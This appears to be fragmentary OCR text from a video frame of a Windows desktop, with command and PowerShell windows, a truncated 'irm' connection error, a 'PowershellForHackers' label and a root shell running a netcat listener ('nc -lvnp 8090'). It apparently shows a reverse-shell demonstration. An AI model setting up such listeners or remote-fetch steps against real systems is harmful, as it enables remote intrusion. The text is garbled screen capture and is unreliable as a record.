 Recycle Bin
Google
Chrome
control.exe
Command
Prompt
Command Prompt
irm : The underlying connection was closed: An unexpected error occurred
At line:1 char
+ ... 2\cmd.exe
+
+ Category
eption
+ FullyQua
PS C:\Users\Ja
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.3086]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Jakoby>
PowershellForHackers
shellsync (1)
PS /root> nc -lvnp 8090
Listening on 0.0.0.0 8090
HYPERX